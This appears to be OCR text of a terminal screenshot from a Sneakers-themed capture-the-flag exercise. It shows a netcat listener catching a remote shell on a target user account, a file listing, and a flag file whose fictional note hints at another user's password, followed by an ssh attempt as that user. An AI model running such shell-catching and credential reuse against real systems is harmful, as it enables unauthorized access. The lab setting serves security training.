 root@jaylinux: ~
File Edit View Search Terminal Tabs Help
root@jaylinux: ~ root@jaylinux: ~
root@jaylinux:~# nc -l -p 8080
id
/bin/sh: can't access tty; job control turned off
$ uid=1002(wernerbrandes) gid=1002(wernerbrandes) groups=1002(wernerbrandes)
$
$ ls
FLAG.txt
authenticate-to-door.sh
$ cat FLAG.txt
Werner,
I'll need you to take care of a few things, since you have the adjacent office here at Playtronics.
Please make sure my office temperature is cooled at night - you can ssh in as me.
Remember, my password is our corporate motto here, followed by "voicepassport."
- Cosmo
http://sneakers/wernerbrandes.png
$
$ ssh cosmo^[[D
$_
vm